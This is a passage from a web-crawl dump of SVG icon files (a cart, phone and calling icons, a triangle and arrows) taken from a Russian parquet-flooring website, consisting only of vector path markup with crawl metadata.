  <path style="fill: #5a646f;" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-icon.svg
body_size: 1029
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.596399 1.1952C0.596399 1.03607 0.659614 0.883457 0.772136 0.770935C0.884657 0.658414 1.03727 0.5952 1.1964 0.5952H1.722C2.5944 0.5952 3.096 1.1628 3.3864 1.7292C3.5844 2.1168 3.7272 2.5896 3.846 3H16.2C16.3854 3.00005 16.5683 3.04308 16.7343 3.12569C16.9003 3.20831 17.0449 3.32826 17.1567 3.47615C17.2686 3.62404 17.3446 3.79584 17.3789 3.97806C17.4132 4.16028 17.4048 4.34797 17.3544 4.5264L15.5592 10.8564C15.4164 11.3586 15.1137 11.8006 14.6971 12.1152C14.2804 12.4299 13.7725 12.6001 13.2504 12.6H7.1556C6.62913 12.6002 6.11721 12.4272 5.6987 12.1078C5.28019 11.7884 4.97832 11.3403 4.8396 10.8324L4.0692 8.0064C4.06478 7.99373 4.06078 7.98093 4.0572 7.968L2.82 3.7716L2.7 3.3672C2.58 2.952 2.4744 2.5848 2.316 2.2764C2.1252 1.9044 1.95 1.7964 1.7208 1.7964H1.1952C1.03607 1.7964 0.883457 1.73319 0.770935 1.62066C0.658414 1.50814 0.5952 1.35553 0.5952 1.1964L0.596399 1.1952ZM5.214 7.644L5.9976 10.5192C6.06707 10.773 6.21806 10.997 6.4273 11.1566C6.63654 11.3161 6.89244 11.4025 7.1556 11.4024H13.2516C13.5125 11.4021 13.7663 11.3168 13.9744 11.1594C14.1825 11.002 14.3336 10.781 14.4048 10.53L16.2 4.2H4.2L5.214 7.6428V7.644ZM9 15.5988C9 16.0762 8.81036 16.534 8.47279 16.8716C8.13523 17.2092 7.67739 17.3988 7.2 17.3988C6.72261 17.3988 6.26477 17.2092 5.92721 16.8716C5.58964 16.534 5.4 16.0762 5.4 15.5988C5.4 15.1214 5.58964 14.6636 5.92721 14.326C6.26477 13.9884 6.72261 13.7988 7.2 13.7988C7.67739 13.7988 8.13523 13.9884 8.47279 14.326C8.81036 14.6636 9 15.1214 9 15.5988V15.5988ZM7.8 15.5988C7.8 15.4397 7.73679 15.2871 7.62426 15.1745C7.51174 15.062 7.35913 14.9988 7.2 14.9988C7.04087 14.9988 6.88826 15.062 6.77573 15.1745C6.66321 15.2871 6.6 15.4397 6.6 15.5988C6.6 15.7579 6.66321 15.9105 6.77573 16.0231C6.88826 16.1356 7.04087 16.1988 7.2 16.1988C7.35913 16.1988 7.51174 16.1356 7.62426 16.0231C7.73679 15.9105 7.8 15.7579 7.8 15.5988ZM15 15.5988C15 16.0762 14.8104 16.534 14.4728 16.8716C14.1352 17.2092 13.6774 17.3988 13.2 17.3988C12.7226 17.3988 12.2648 17.2092 11.9272 16.8716C11.5896 16.534 11.4 16.0762 11.4 15.5988C11.4 15.1214 11.5896 14.6636 11.9272 14.326C12.2648 13.9884 12.7226 13.7988 13.2 13.7988C13.6774 13.7988 14.1352 13.9884 14.4728 14.326C14.8104 14.6636 15 15.1214 15 15.5988V15.5988ZM13.8 15.5988C13.8 15.4397 13.7368 15.2871 13.6243 15.1745C13.5117 15.062 13.3591 14.9988 13.2 14.9988C13.0409 14.9988 12.8883 15.062 12.7757 15.1745C12.6632 15.2871 12.6 15.4397 12.6 15.5988C12.6 15.7579 12.6632 15.9105 12.7757 16.0231C12.8883 16.1356 13.0409 16.1988 13.2 16.1988C13.3591 16.1988 13.5117 16.1356 13.6243 16.0231C13.7368 15.9105 13.8 15.7579 13.8 15.5988Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/Calling.svg
body_size: 807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Calling">
<g id="Calling_2">
<path id="Stroke 1" d="M14.353 2.5C18.054 2.911 20.978 5.831 21.393 9.532" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 3" d="M14.353 6.043C16.124 6.387 17.508 7.772 17.853 9.543" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 5" fill-rule="evenodd" clip-rule="evenodd" d="M11.0315 12.4724C15.0205 16.4604 15.9254 11.8467 18.4653 14.3848C20.9138 16.8328 22.3222 17.3232 19.2188 20.4247C18.8302 20.737 16.3613 24.4943 7.68447 15.8197C-0.993406 7.144 2.76157 4.67244 3.07394 4.28395C6.18377 1.17385 6.66682 2.58938 9.11539 5.03733C11.6541 7.5765 7.04254 8.48441 11.0315 12.4724Z" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg
body_size: 755
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1852 9.53621L9.68132 11.028C9.45932 11.2557 9.16508 11.3328 8.87851 11.3332C7.61121 11.2952 6.41333 10.6727 5.42979 10.0335C3.81537 8.85899 2.33407 7.40268 1.40439 5.64279C1.04782 4.9048 0.629434 3.9632 0.669407 3.13947C0.672972 2.8296 0.756474 2.52549 0.974705 2.32576L2.47858 0.822636C2.79086 0.557009 3.09286 0.648849 3.2927 0.958254L4.50258 3.25249C4.62992 3.52429 4.55687 3.81551 4.36688 4.00972L3.81282 4.5635C3.77862 4.61035 3.75684 4.66368 3.75629 4.72173C3.96875 5.54415 4.6124 6.30216 5.18101 6.82383C5.7496 7.3455 6.36078 8.05225 7.15413 8.21957C7.2522 8.24692 7.37231 8.25653 7.44247 8.19131L8.08701 7.53582C8.30919 7.36742 8.62999 7.28511 8.86719 7.4228H8.8785L11.0608 8.71119C11.3812 8.912 11.4146 9.30009 11.1852 9.53621Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/triangle.svg
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 8" width="16" height="8">
  <path style="fill: #292929;" d="M1520.14,849v0.392H1516l8,7.611,8-7.611h-4.14V849h-7.72Z" transform="translate(-1516 -849)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_bottom.svg
body_size: 418
content:
<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.18692 2.92915L5.9287 0.383344C5.97447 0.340866 6 0.284431 6 0.225745C6 0.167058 5.97447 0.110623 5.9287 0.0681453L5.9256 0.0654044C5.90341 0.0447404 5.8767 0.0282862 5.8471 0.0170424C5.81749 0.00579856 5.78561 4.58095e-07 5.7534 4.55278e-07C5.72118 4.52462e-07 5.6893 0.00579855 5.6597 0.0170424C5.63009 0.0282862 5.60339 0.0447404 5.5812 0.0654044L2.99948 2.46274L0.418803 0.0654039C0.396614 0.0447399 0.369905 0.0282857 0.340302 0.0170419C0.310698 0.00579808 0.278819 -2.33244e-08 0.246603 -2.61408e-08C0.214387 -2.89572e-08 0.182507 0.00579807 0.152904 0.0170419C0.1233 0.0282857 0.0965913 0.0447399 0.0744026 0.0654039L0.0713046 0.0681448C0.0255335 0.110623 -2.29174e-07 0.167057 -2.34304e-07 0.225744C-2.39435e-07 0.284431 0.0255334 0.340866 0.0713046 0.383344L2.81308 2.92915C2.8372 2.95154 2.8662 2.96936 2.89832 2.98154C2.93045 2.99372 2.96505 3 3 3C3.03495 3 3.06955 2.99372 3.10167 2.98154C3.1338 2.96936 3.1628 2.95154 3.18692 2.92915Z" fill="white"/>
</svg>
